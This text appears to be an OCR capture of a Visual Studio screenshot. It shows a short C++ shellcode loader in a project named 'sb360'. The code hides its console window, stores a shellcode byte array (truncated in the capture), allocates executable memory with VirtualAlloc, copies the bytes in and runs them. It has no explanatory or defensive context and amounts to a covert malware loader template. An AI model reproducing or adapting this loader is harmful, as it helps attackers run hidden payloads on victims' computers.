 sb360 - Microsoft Visual Studio(管理员)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug x86 本地 Windows 调试器
服务器资源管理器
工具箱
源.cpp* 对象浏览器
sb360 (全局范围)
1 #include "stdio.h"
2 #pragma comment(linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//运行时不显示窗口
3 unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x7
4
5 void main()
6 {
7 LPVOID Memory = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
8 memcpy(Memory, buf, sizeof(buf));
9 ((void(*)())Memory)();
10 }
11
12